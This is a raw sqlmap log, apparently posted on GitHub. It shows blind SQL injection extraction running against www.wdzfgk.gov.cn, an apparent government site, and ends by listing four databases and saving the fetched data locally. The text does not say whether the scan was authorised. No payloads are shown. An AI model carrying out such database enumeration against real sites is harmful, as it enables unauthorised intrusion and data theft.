 s
[09:46:36] [CRITICAL] there was an incomplete read error while retrieving data f
rom the target url or proxy, sqlmap is going to retry the request
[09:47:57] [CRITICAL] there was an incomplete read error while retrieving data f
rom the target url or proxy, sqlmap is going to retry the request
q
[09:49:38] [CRITICAL] there was an incomplete read error while retrieving data f
rom the target url or proxy, sqlmap is going to retry the request
l
[09:50:22] [INFO] retrieved: t
[09:51:39] [CRITICAL] there was an incomplete read error while retrieving data f
rom the target url or proxy, sqlmap is going to retry the request
e
[09:52:42] [CRITICAL] there was an incomplete read error while retrieving data f
rom the target url or proxy, sqlmap is going to retry the request
s
[09:56:40] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
 going to retry the request
t
available databases [4]:
[*] information_schema
[*] inforopen
[*] mysql
[*] test
[09:56:45] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[09:56:45] [INFO] fetched data logged to text files under 'D:\PROGRA~2\???~1\???
~1.COM\TOOls\????\SQLMAP~1\Bin\output\www.wdzfgk.gov.cn'